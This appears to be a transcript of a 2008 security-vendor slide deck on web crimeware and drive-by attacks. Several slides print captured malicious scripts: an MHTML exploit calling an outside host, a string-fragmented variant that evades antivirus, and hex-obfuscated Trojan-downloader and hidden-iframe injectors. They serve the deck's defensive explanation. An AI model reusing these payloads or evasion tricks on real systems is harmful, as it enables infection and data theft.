Mitigating Malware Presentation Jkd 11 10 08 Aitp
- 1. Chicago AITP – November 10, 2008 Devising a Strategy to Mitigate Malware Joann K. Davis (O) 847.304.1892 (C) 847.769.3018 [email_address]
- 2. This presentation may contain images of websites which have been found to have served web content with embedded crimeware. The depicted reputable websites are NOT part of the crimeware problem described herein. They are in fact targets and victims of the new and sophisticated schemes employed by criminals in the distribution of crimeware that we see emerging today. This presentation uses Finjan as an EXAMPLE of Proactive Web Content Inspection technology and the MCRC as an EXAMPLE of Security Vendor research labs. Disclaimers
- 3. Crimeware Trends Anatomy of a Crimeware Server Data targeted for theft 90% on Legit Sites Case Studies: Drive-by Attacks Web Security Technologies Web Security Resources Agenda
- 5. McAfee : the number of keyloggers increased by 250% between January 2004 and May 2006. Phishing attacks increased by 100% only. Symantec : 4.7 million distinct computers are actively used in botnets to spit out spam, launch DoS (denial of service) attacks, install malware or log keystrokes for identity theft Sophos : Researchers are finding 29,700 new infected Web pages every day, and 80% of them are legitimate sites that have been compromised Microsoft : the Malicious Software Removal Tool (MSRT) has removed at least one Trojan from about 3.5 million unique computers. Of the 5.7 million infected Windows machines, about 62 percent was found with a Trojan or bot FBI : Over One Million victim computers are being actively used for botnets. Growth of Cybercrime Source: AV-Test Labs
- 6. Cybercrime Survey Results 91% perceive cybercrime as major business risk 73% of CIOs/CSOs view data theft as main risk vs downtime 68% feel IP is at risk 25% know data was breached 42% think data MAY have been breached 67% would like to deploy more proactive content inspection technology
- 7. Recent Trends in Crimeware Development Crimeware as a Service Ready to Use Exploit Packs Central Management Buying and Selling Stolen Information Mafia-like structure Encrypted Malware PDF, GIF, Flash Recent Trends
- 9. A Recent Attack In April 2008, Finjan’s MCRC discovers a Server being utilized for Criminal purposes in Malaysia. Managing the Deployment and Execution of Crimeware (AdPack) on Infected Machines. Email and Chat Corporate/Private Webmail Credentials Message Content Chat Sessions … Personal Health Information Name, Address, Phone SSN Prescription Insurance Medical Conditions Physician Information Online Credentials … Online Banking Access Credentials Accounts Balances Credit Card Info Mother’s Maiden Name … In addition, the Server was also being utilized as a Data Aggregation Point or ‘ Drop Site ’ capturing the contents of web-based transactions. The Server was acting as a Command and Control Center…
- 10. Anatomy of a ‘Drop-Site’ Server Review Stolen Information via Web Interface – Command and Control Attack Campaigns target specific groups, regions, and type of data. Logs are grouped by Country. Data is gathered as text and graphic images.
- 11. Web-Based Command And Control Execute Commands Against Infected User Machines.
- 12. Transaction Details Timestamp:28.02.2008 8:16:20------[https:// www.someserver.com /login] UserName=KEYLOGGED:???????? KEYSREAD:???????? [https:// www.someserver.com /] Password=KEYLOGGED:???????? KEYSREAD:???????? [https:// www.someserver.com /] User Login Action=LOGIN TimeZoneOffset=300 Browser=IE6 StationInfo= UserName=???????? Password=???????? SSN1=### SSN2=## SSN3=#### HomePhone=########## ------IP=###.###.125.85 ID=2112####_04####2_12####937 Date and Time of Transaction and Domain being accessed. Input Keyed in by User. Username and Passwords are often clearly identifiable. Form data unique to each transaction request. May include information such as Social Security, Phone Numbers, etc. IP Address of the user’s machine. i.e. the infected machine.
- 13. What Is Being Harvested? Email Content Instant Messaging Dialogs Protected Health Information (HIPAA Administrative Simplification Provision) Bank Accounts Outlook Accounts Citrix TM Logins FTP Logins Business Data Network Data Tax Information Identity Information
- 14. Harvested Data: Full Screen Capture Actual Screenshots Logged to Crimeware Server
- 15. Timestamp:28.02.2008 0:13:53------[https://portal.?????.org/ Citrix /AccessPlatform/auth/login.aspx] user =KEYLOGGED:###### KEYSREAD:###### [https://portal.?????.org/Citrix/AccessPlatform/auth/login.aspx] password =KEYLOGGED:?????? KEYSREAD:?????? [https://portal.?????.org/Citrix/AccessPlatform/auth/login.aspx] Web Interface Log In LoginType=Explicit user=###### password=?????? submitMode=submit slLanguage=en ------IP=6#.2##.1##.1## ID=07122007_041727_91794082 No Data Is Safe Citrix TM Login Credentials Logon Credentials to Applications and Systems are compromised.
- 16. Timestamp:23.02.2008 13:25:40------[https://webmail.???.com/exchweb/bin/auth/owalogon.asp?url=https://webmail.???.com/exchange%26reason=0] username =KEYLOGGED:???????? KEYSREAD:???????? [https://webmail.???.com/exchweb/bin/auth/owalogon.asp?url=https://webmail.???.com/exchange%26reason=0] password =KEYLOGGED:???????? KEYSREAD:???????? [https://webmail.???.com/exchweb/bin/auth/owaauth.dll] Microsoft Outlook Web Access destination=https%3A%2F%2Fptop.only.wip.la%3A443%2Fhttps%2Fwebmail.???.com%2Fexchange flags=0 username=???????? password=???????? SubmitCreds=Log+On forcedownlevel=0 trusted=0 ------IP=6#.2##.1##.1## ID=08022008_171207_94338234 No Data Is Safe Hospital Outlook Web Access (OWA) Logon Credentials Corporate Mail accounts are not Immune.
- 17. Timestamp:05.03.2008 19:52:54------[http://sw?????????????????/ResidentNotesAction.cfm] Check Out Sheets Action=Update Team=??????? RmMDService=#### MD=?????? Service=???????? PatientName =??????, ?????? MRN=###### Age=##y WT=### Diagnosis= Admitted for IV abx 2 nd spinal rod infection. Hx of SMA, wheelchair bound, on bipap c back up rate ESR increased. Ctx neg. Not getting meds at home. Will need 42 days abx. Blood cx … Started on ceftazidime 3-5. MEDS=Clindamycin, Miralax, ciproheptadine TODO=f u Blood cx and CBC at 2100 No Data Is Safe Email - Patient History Confidential patient information freely available.
- 18. Timestamp:29.02.2008 21:53:16------[https://???????????bank.com/?????????] username =KEYLOGGED:???????? KEYSREAD:????????? [https://web.??????????bank.com/cgi-bin/citifi/portal/l/l.do] password =KEYLOGGED:???????? KEYSREAD:???????? [https://web.???????????????/login2/login.jsp] Bank Online - Sign On next_page= username=???????? maxUsernameLength=50 password=???????? maxPasswordLength=50 ------IP=69.124.245.168 ID=25122007_171638_68593 No Data Is Safe Online Banking A common target – online banking signon credentials.
- 19. Value Depends Upon Who and Where You Are
- 20. Web Attacker Toolkits Toolkits Bring Hacking to the Masses Monitor the Success of Your Campaigns
- 22. Crimeware Where You Least Expect It

- 23. Malicious Websites by Category Challenges Traditional URL Filtering
- 24. Case Studies 2 Drive-By Attacks
- 25. A Drive-By Attack An Innocent Free Game Website Simply visit this site to get infected. There is no need to click a link, download or install any software (at least that you are aware of).
- 26. A Drive-By Attack An Innocent Free Game Website Exploits our desktop to install a Trojan
- 27. A Drive-By Attack Each user session receives a different signature for the same exploit Dynamic Code Obfuscation
- 28. The two berkeley.edu sites below are legitimate, but when browsing to them, the victim is being attacked by a script served from the sites themselves (as opposed to a reference to another server hosting the malware). Berkeley.edu Serves Up A Drive-by Infection
- 29. The malicious script is embedded in the HTML code of the site. The script name is a randomly generated 5 letter javascript file, which is being served only once per visitor (controlled by the server). Berkeley.edu Malicious Script Analysis HTML code from the Berkeley site on January 25 th
- 30. The script itself is obfuscated to circumvent Anti-virus signature detection mechanisms Berkeley.edu Malicious Script Analysis
- 31. De-obfuscating the code reveals the following 19 exploits in the malicious script: DirectAnimation ActiveX Controls Memory Corruption Vulnerability IE7 DoS vulnerability AOL SuperBuddy ActiveX Control Code Execution Vulnerability NCTAudioFile2.AudioFile ActiveX Remote Stack Overflow Yahoo Messenger CYFT Object Arbitrary File Download Vulnerability IE Malicious Shortcut Self-Executing HTML Vulnerability IE Self-Executing HTML Arbitrary Code Execution Vulnerability IE Shell.Application Object Script Execution Vulnerability IE RDS ActiveX Vulnerability RDS Cross Zone Scripting Vulnerability IE WMIScriptUtils createObject vulnerability IE WebViewFolderIcon vulnerability IE createObject vulnerability File Write Generic Shellcode detection Create Process Access Potentially Dangerous Applications Access Microsoft Outlook Dangerous ActiveX Objects Remote Creation Protection, Remote File Read and Execution Protection Berkeley.edu What the Code Does
- 32. The victim machine is infected with a Crimeware Trojan that focuses on data theft . Berkeley.edu Trojan Traffic Analysis Communication recorded after infection includes sending of local data
- 33. How will Web Reputation Services rate this site? Berkeley.edu
- 34. This Attack Is Not Blocked with a Neutral Rating Berkeley.edu Reputation-based Security
- 35. How will URL Filtering databases rate this site? Berkeley.edu
- 36. Berkeley.edu Categorization by URL Filtering Not Categorized as Malicious
- 37. Example of Malware using Fragmentation Original malicious page found in the wild Exploiting a well-known exploit of Internet Explorer described on: CVE-2004-0380 and MS04-013 Exploit <html><head></head> <body> <script> try{ document.write('<object data="&#'+109+';s-its:mhtml'+':'+'file://C:\\nosuch.mht! http://troyanov.net/001/chm/targ.chm ::/target.htm" type="text/x-scriptlet"></object>'); catch(e){} </script></body></html>
- 38. Detected by some AV Engines 9 out of 29 Anti-viruses successfully detected the known malicious code ( www.virustotal.com)
- 39. Basic Code Modification Techniques Original malicious page found in the wild – “modified” Without changing the malicious code exploiting IE, we added a simple Javascript command that just add a dummy string. Will the Anti-Virus detect the malicious code….? Added string Fragmented string <html><head></head> <body <script> try{ document.write(‘dummy string’); document.write('<object data="&#'+109+';s-its:m' + 'h' + 't' + 'ml'+':'+'fi' + 'le://C:\\nosuch.m' + + 'ht! http://troyanov.net/001/chm/targ.chm ::/target.htm" type="text/x-scriptlet"></object>'); catch(e){} </script></body></html>
- 40. Circumnavigates Signatures and Heuristics 0 out of 29 Anti-viruses detected the known malicious code ( www.virustotal.com)
- 41. How Does It Work? Finjan Vital Security TM NG <script> Document.write(“ BAD ”); </script> <script> Document.write(“ BA ” + “ D ”); </script> URL Filter Anti- Virus “ BAD ” Internet “ x.com ” Real-time Content Inspection Real-time content inspection technology determines the intent of the script and does not depend upon signatures or reputation of source. Crimeware is embedded in the web page, often unknown to even source servers of high reputation. Malicious code is blocked at the gateway protecting your system from harm. An employee points his browser to “ x.com” . For business productivity reasons, this site may be blocked. An employee points her browser to “ neededforwork.com” . AV software performs a database scan to match signatures of known malicious code. In this case, a match is found. Crimeware, even the still unknown threat, is blocked at the gateway protecting your system from harm. Just seconds later, a request to the same server eludes traditional signature-based detection via dynamic obfuscation techniques. Simple string fragmentation and code obfuscation techniques are used to evade signature-based protection mechanisms. By deconstructing the code to its constituent algorithms, scanner determines the mobile code’s true intent.
- 42. Life Without Content Inspection Finjan Vital Security TM NG URL Filter Anti- Virus “ BAD ” Internet “ x.com ” Real-time Content Inspection <script> Document.write(“ BA ” + “ D ”); </script> Crimeware has infiltrated your environment. It executes with the same level of authorization as the user who accessed the infected web page. What information is available to that person and now the crimeware? Personnel Information Account Information Intellectual Property Trade Secrets Customer Information Userids/Passwords Financial Reports Customer Lists Payroll Data … Is this Information valuable to you? What could happen without scanning?
- 43. Multi-Tiered Protection URL/Reputation Anti-Virus Real-time Content Inspection

- 44. Reactive vs. Proactive Conventional Products Protect Against Known Attacks FW , AV, IPS / IDS, URL Next Generation Real-Time Content Inspection Java applet HTML EXE Java Script VB Script ActiveX Mobile Code Layer
- 45. Proactive Scanning Technologies Heuristics Spyware Scanning Known Vulnerability Exploit Scanning De-encryption of SSL De-obfuscation Deconstruction of web code Sandbox techniques
- 46. Web Security Violation Breakdown – Sample Audit Block Access to Spyware Sites Block Application Level Vulnerabilities Block Malicious Scripts by Behavior Block Malicious ActiveX, Java Applets and Executables Block Binary Exploits in Textual Files Block Known Viruses (Kaspersky) White List No Behavior Based Scanning Block Files with Suspicious Multiple Extensions Block Access to Blacklisted URLs Block Spoofed Content Block Potentially Malicious Archives Block Binary Objects with Invalid Digital Certificate Block Microsoft Office Documents containing Macros and/or Embedded Files Block Access to Adware Sites Block IM Tunneling 14,897 8,344 2,500 967 846 781 500 487 392 303 201 168 104 4 1
- 47. Example - Malicious Behavior Detected behavior: Obfuscated Script URL: www.xrteam.com Code Sample <body>< script>function xy1q487ded85e3648(q487ded85e3e18){ return (parseInt(q487ded85e3e18,16));}function q487ded85e5588(q487ded85e5d59){ var q487ded85e652f='';q487ded85e846c=String.fromCharCode;for(q487ded85e6cf7=0;q487ded85e6cf7<q487ded85e5d59.length;q487ded85e6cf7+=2){ q487ded85e652f+=(q487ded85e846c(xy1q487ded85e3648(q487ded85e5d59.substr(q487ded85e6cf7,2))));}return q487ded85e652f;} var q487ded85e8c35='3C7363726970743E696628216D796961297B646F63756D656E742E777269746528756E657363617065282027253363253639253636253732253631253664253635253230253733253732253633253364253237253638253734253734253730253361253266253266253734253732253735253635253732253639253665253637253734253666253665253635253733253265253665253635253734253266253733253635253631253732253633253638253265253633253637253639253366253632253631253631253637253639253732253663262532372532622534642536312537342536382532652537322536662537352536652536342532382534642536312537342536382532652537322536312536652536342536662536642532382532392532612533322533312533302533362533382532392532622532372536332536332536322533372533382536352533372532372532302537372536392536342537342536382533642533342533362532302536382536352536392536372536382537342533642533342533352533382532302537332537342537392536632536352533642532372536342536392537332537302536632536312537392533612532302536652536662536652536352532372533652533632532662536392536362537322536312536642536352533652729293B7D766172206D7969613D747275653B3C2F7363726970743E';document.write(q487ded85e5588(q487ded85e8c35));</script> <table width="790" border="0" align="center" cellpadding="0" cellspacing="0"> Impact: Attempts to download a Trojan to the desktop (Trojan-Downloader.JS.Agent.ciw )

- 48. Malware Example – File Create URL: http://www.nestle.com/js/WebTrends.js?lwt=8CA0EA3034E6FD4 Code Sample n = external.menuArguments; var wsh = new ActiveXObject ("WScript.Shell"); var fso = new ActiveXObject(" Scripting.FileSystemObject "); var tempfolder = fso.GetSpecialFolder(2); var filename = tempfolder.path + "\\" + fso.GetTempName(); var file Impact: The FileSystemObject object allows a complete control on the local machine disk. The object supports File Read/Write/Create/Delete/Rename/Copy/Query. By using this object, the end-user machine is compromised.
- 49. Malware Example – File Write URL: http://www.talentplusspotlight.com/admin/htmlarea/editor.js Code Sample heckDocument() { oShell= new ActiveXObject("WScript.Shell"); oShell.SendKeys( "^c" ); // copy oWord = new ActiveXObject ("Word.Application"); oWord.Documents.Add(); oWord.Selection.Paste(); oWord.ActiveDocument.CheckSpelling(); oWord.Selec Impact: The FileSystemObject object allows a complete control on the local machine disk. The object supports File Read/Write/Create/Delete/Rename/Copy/Query. By using this object, the end-user machine is compromised.
- 50. Malware Example – File Query URL: http://www.nestle.com/js/WebTrends.js?lwt=8CA0EA3034E6FD4 Code Sample veXObject("WScript.Shell"); var fso = new ActiveXObject (" Scripting.FileSystemObject "); var tempfolder = fso. GetSpecialFolder (2); var filename = tempfolder.path + "\\" + fso.GetTempName(); var file = fso.CreateTextFile(filename, true, true); fi Impact: The FileSystemObject object allows a complete control on the local machine disk. The object supports File Read/Write/Create/Delete/Rename/Copy/Query. By using this object, the end-user machine is compromised.
- 51. Malware Example – Create Process URL: http://www.talentplusspotlight.com/admin/htmlarea/editor.js Code Sample heckDocument() { oShell= new ActiveXObject(" WScript.Shell "); oShell.SendKeys( "^c" ); // copy oWord = new ActiveXObject("Word.Application"); oWord.Documents.Add(); oWord.Selection.Paste(); oWord.ActiveDocument.CheckSpelling(); oWord.Selec Impact: The WSript.Shell object provides functions to run a program locally, manipulate the contents of the registry, create a shortcut, access to system folder and environment variables, work with the registry and manage shortcuts. By using this object the end-user machine is compromised.
- 52. Malware Example – Clipboard Vulnerability Detected behavior: IE Unauthorized Clipboard Contents Disclosure Vulnerability URL: http://www.hrci.org/dzapps/docs/htmlarea/editor.js Code Sample else if (cmdID.toLowerCase() == ' paste ') { editdoc. execCommand ('Paste'); var str=editdoc.body. createTextRange ().htmlText; if (str.indexOf("; mso-")>=0 ||str.indexOf("<v:")>=0 ||str.indexOf('class="Mso')>=0){ myclean(editdoc); } editdoc.body.innerHT Impact: This vulnerability could permit scripting operations to gain access to clipboard contents. This issue employs the execCommand('Paste') method to copy clipboard contents into small (or hidden) textarea. In this manner, security checks performed by the browser are bypassed and the clipboard contents will be copied.
- 53. Malware example - iframe URL: www.student.loretto.org/anatomyphys/Key%20diagram-%203--Muscular%20System.htm Start with: <script language = "javascript">function monkey(s){ var s1=unescape(s.substr(0,s.length)); var t=''; for(i=0;i<s1.length;i++)t+=String.fromCharCode(s1.charCodeAt(i)+7); document.write(unescape(t)); }; monkey('%35%4C%5C%6B%62%69%6D%19%45%5A%67%60%6E%5A%60%5E%36%20%43%5A%6F%5A%6C%5C%6B%62%69%6D%20%37%5D%68%5C%6E%66%5E%67%6D%27%70%6B%62%6D%5E%21%6E%67%5E%6C%5C%5A%69%5E%21%20%1E%2C%3C%1E%2F%32%1E%2F%2F%1E%30%2B%1E%2F%2A%1E%2F%3D%1E%2F%2E%1E%2B%29%1E%30%2C%1E%30%2B%1E%2F%2C%1E%2C%3D%1E%2B%2B%1E%2F%31%1E%30%2D%1E%30%2D%1E%30%29%1E%2C%3A%1E%2B%3F%1E%2B%3F%1E%30%3A%1E%2C%30%1E%2D%2A%1E%2E%29%1E%2D%3E%1E%2B%3E%1E%2F%2D%1E%2D%2A%1E%2F%30%1E%2D%3F%1E%2E%2D%1E%2F%31%1E%2B%3E%1E%2F%32%1E%2D%3E%1E%2B%3F%1E%2B%2B%1E%2B%29%1E%30%30%1E%2F%32%1E%2F%2D%1E%30%2D%1E%2F%31%1E%2C%3D%1E%2C%29%1E%2B%29%1E%2F%31%1E%2F%2E%1E%2F%32%1E%2F%30%1E%2F%31%1E%30%2D%1E%2C%3D%1E%2C%29%1E%2C%3E%1E%2C%3C%1E%2B%3F%1E%2F%32%1E%2F%2F%1E%30%2B%1E%2F%2A%1E%2F%3D%1E%2F%2E%1E%2C%3E%20%22%22%34%35%28%6C%5C%6B%62%69%6D%37'); </script> Decode to: <Script Language='Javascript'>document.write(unescape('< iframe src="http://z7APN.dAgOTh.iN/" width=0 height=0></iframe>')) ;</script> Iframe with a random name, URL is not available currently to analyze
- 54. Example of Potentially Malicious Behavior Detected behavior: IE Shell.Application Object Script Execution Vulnerability URL: http://b.adserv.cn/E/J.JS Code Sample lbEFl0X].substring(1,z1IlbpFl0X[z1IlbEFl0X].length-1));if(z1IlbFFl0X){try{varz1IlcvFl0X=x0r1aW2Z(z1IlbFFl0X," Shell.Application ");if(z1IlcvFl0X){z1IlctFl0X=z1IlEFl0X(z1IlbFFl0X);returnz1IlctFl0X;}}catch(e){}}z1IlbEFl0X++;}returnfalse;} Malicious Behavior: The Shell object represents the objects in the Windows Shell. This object expose methods which provides abilities to: Open, explore, and browse for folders; Minimize, restore, cascade, or tile open windows; Launch Control Panel applications; Display system dialog boxes. By using this object, the end-user machine is compromised.
- 55. Sophos Threat Report 7/08 – 90% of malware is hosted on legitimate sites Are you serving Crimeware?
- 56. Web Monitor module The results of the scan (“ok” or “bad”) are returned to the Web Monitor module where next step processing may include notifying Administrators via Email of the discovery of malicious content on your website. Finjan Vital Security TM NG plus Anti-Virus A Web Monitor Module is configured to automatically scan web pages served by your company. If these pages are found to have been compromised by malicious content, an alert will be sent. Note: the Web Monitor module is custom code . The Web Monitor Module issues an HTTP GET request for every URL your company serves or only those you wish to scan. Besides being able to monitor the uptime and response time of your web servers, it will scan for crimeware. Using a combination of Anti-Virus and real-time content inspection technologies, the page is scanned for malicious content… Monitoring Your Web Servers
- 57. Web Gateway Security Resources Security Vendor Research sites & blogs US Government Security Sites Security Industry Organization Sites Industry Media Sites & blogs Books & Publications
- 58. Vendor Sites http://tools.cisco.com/security/center/home http://technet.microsoft.com/en-us/security/default.aspx http://www.symantec.com/business/security_response/index.jsp http://www.mcafee.com/us/threat_center/default.asp http://www.aladdin.com/airc/default.aspx http://secunia.com/secunia_research/
- 59. Example of Vendor Resources
- 60. Example of Vendor Blog
- 61. Government Security Sites www.us-cert.gov www.ustreas.gov/usss/ectf_chicago (Secret Service - CECTF) www.nist.gov - csrc.nist.gov/csrc www.cybercrime.gov – Dept of Justice
- 62. Security Industry Sites www.sans.org www.issa.org www.infragard.org www.isaca.org www.infosecnews.org www.governmentsecurity.org
- 63. Industry Media Sites www.csoonline.com Netsecurity.about.com www.scmagazineus.com Searchsecurity.techtarget.com www.computerworld.com www.eweek.com www.informationweek.com/security
- 64. Industry Media Sites http://www.it-harvest.com/ www.itsecurity.com www.cgisecurity.com www.blackhat-forums.com http://www.schneier.com/crypto-gram.html
- 65. Industry Blogs Blogs.cdnet.com/security www.schneier.com/blog http://security.blogs.techtarget.com/ http://blog.washingtonpost.com/securityfix/ http://blog.trendmicro.com/ http://googleonlinesecurity.blogspot.com/ http://threatchaos.com/
- 66. Books & Publications Googling Security: How Much Does Google Know About You? - Greg Conti – 2009 – Addison Wesley Crimeware – Markus Jakobsson & Zulfikar Ramzan – 4/08 Schneier on Security – Bruce Schneier – 9/08 - Wiley
- 67. Questions???
Editor's Notes
- #2: This is a product presentation You should use this presentation after explaining Finjan’s value proposition and company background If you need some slides to better explain the problem, use the MCRC presentation

![Chicago AITP – November 10, 2008 Devising a Strategy to Mitigate Malware Joann K. Davis (O) 847.304.1892 (C) 847.769.3018 [email_address]](https://image.slidesharecdn.com/mitigating-malwarepresentationjkd-11-10-08-aitp-1231281576339551-1/85/Mitigating-Malware-Presentation-Jkd-11-10-08-Aitp-1-320.jpg)










![Transaction Details Timestamp:28.02.2008 8:16:20------[https:// www.someserver.com /login] UserName=KEYLOGGED:???????? KEYSREAD:???????? [https:// www.someserver.com /] Password=KEYLOGGED:???????? KEYSREAD:???????? [https:// www.someserver.com /] User Login Action=LOGIN TimeZoneOffset=300 Browser=IE6 StationInfo= UserName=???????? Password=???????? SSN1=### SSN2=## SSN3=#### HomePhone=########## ------IP=###.###.125.85 ID=2112####_04####2_12####937 Date and Time of Transaction and Domain being accessed. Input Keyed in by User. Username and Passwords are often clearly identifiable. Form data unique to each transaction request. May include information such as Social Security, Phone Numbers, etc. IP Address of the user’s machine. i.e. the infected machine.](https://image.slidesharecdn.com/mitigating-malwarepresentationjkd-11-10-08-aitp-1231281576339551-1/85/Mitigating-Malware-Presentation-Jkd-11-10-08-Aitp-12-320.jpg)


![Timestamp:28.02.2008 0:13:53------[https://portal.?????.org/ Citrix /AccessPlatform/auth/login.aspx] user =KEYLOGGED:###### KEYSREAD:###### [https://portal.?????.org/Citrix/AccessPlatform/auth/login.aspx] password =KEYLOGGED:?????? KEYSREAD:?????? [https://portal.?????.org/Citrix/AccessPlatform/auth/login.aspx] Web Interface Log In LoginType=Explicit user=###### password=?????? submitMode=submit slLanguage=en ------IP=6#.2##.1##.1## ID=07122007_041727_91794082 No Data Is Safe Citrix TM Login Credentials Logon Credentials to Applications and Systems are compromised.](https://image.slidesharecdn.com/mitigating-malwarepresentationjkd-11-10-08-aitp-1231281576339551-1/85/Mitigating-Malware-Presentation-Jkd-11-10-08-Aitp-15-320.jpg)
![Timestamp:23.02.2008 13:25:40------[https://webmail.???.com/exchweb/bin/auth/owalogon.asp?url=https://webmail.???.com/exchange%26reason=0] username =KEYLOGGED:???????? KEYSREAD:???????? [https://webmail.???.com/exchweb/bin/auth/owalogon.asp?url=https://webmail.???.com/exchange%26reason=0] password =KEYLOGGED:???????? KEYSREAD:???????? [https://webmail.???.com/exchweb/bin/auth/owaauth.dll] Microsoft Outlook Web Access destination=https%3A%2F%2Fptop.only.wip.la%3A443%2Fhttps%2Fwebmail.???.com%2Fexchange flags=0 username=???????? password=???????? SubmitCreds=Log+On forcedownlevel=0 trusted=0 ------IP=6#.2##.1##.1## ID=08022008_171207_94338234 No Data Is Safe Hospital Outlook Web Access (OWA) Logon Credentials Corporate Mail accounts are not Immune.](https://image.slidesharecdn.com/mitigating-malwarepresentationjkd-11-10-08-aitp-1231281576339551-1/85/Mitigating-Malware-Presentation-Jkd-11-10-08-Aitp-16-320.jpg)
![Timestamp:05.03.2008 19:52:54------[http://sw?????????????????/ResidentNotesAction.cfm] Check Out Sheets Action=Update Team=??????? RmMDService=#### MD=?????? Service=???????? PatientName =??????, ?????? MRN=###### Age=##y WT=### Diagnosis= Admitted for IV abx 2 nd spinal rod infection. Hx of SMA, wheelchair bound, on bipap c back up rate ESR increased. Ctx neg. Not getting meds at home. Will need 42 days abx. Blood cx … Started on ceftazidime 3-5. MEDS=Clindamycin, Miralax, ciproheptadine TODO=f u Blood cx and CBC at 2100 No Data Is Safe Email - Patient History Confidential patient information freely available.](https://image.slidesharecdn.com/mitigating-malwarepresentationjkd-11-10-08-aitp-1231281576339551-1/85/Mitigating-Malware-Presentation-Jkd-11-10-08-Aitp-17-320.jpg)
![Timestamp:29.02.2008 21:53:16------[https://???????????bank.com/?????????] username =KEYLOGGED:???????? KEYSREAD:????????? [https://web.??????????bank.com/cgi-bin/citifi/portal/l/l.do] password =KEYLOGGED:???????? KEYSREAD:???????? [https://web.???????????????/login2/login.jsp] Bank Online - Sign On next_page= username=???????? maxUsernameLength=50 password=???????? maxPasswordLength=50 ------IP=69.124.245.168 ID=25122007_171638_68593 No Data Is Safe Online Banking A common target – online banking signon credentials.](https://image.slidesharecdn.com/mitigating-malwarepresentationjkd-11-10-08-aitp-1231281576339551-1/85/Mitigating-Malware-Presentation-Jkd-11-10-08-Aitp-18-320.jpg)
































![Example of Potentially Malicious Behavior Detected behavior: IE Shell.Application Object Script Execution Vulnerability URL: http://b.adserv.cn/E/J.JS Code Sample lbEFl0X].substring(1,z1IlbpFl0X[z1IlbEFl0X].length-1));if(z1IlbFFl0X){try{varz1IlcvFl0X=x0r1aW2Z(z1IlbFFl0X," Shell.Application ");if(z1IlcvFl0X){z1IlctFl0X=z1IlEFl0X(z1IlbFFl0X);returnz1IlctFl0X;}}catch(e){}}z1IlbEFl0X++;}returnfalse;} Malicious Behavior: The Shell object represents the objects in the Windows Shell. This object expose methods which provides abilities to: Open, explore, and browse for folders; Minimize, restore, cascade, or tile open windows; Launch Control Panel applications; Display system dialog boxes. By using this object, the end-user machine is compromised.](https://image.slidesharecdn.com/mitigating-malwarepresentationjkd-11-10-08-aitp-1231281576339551-1/85/Mitigating-Malware-Presentation-Jkd-11-10-08-Aitp-54-320.jpg)












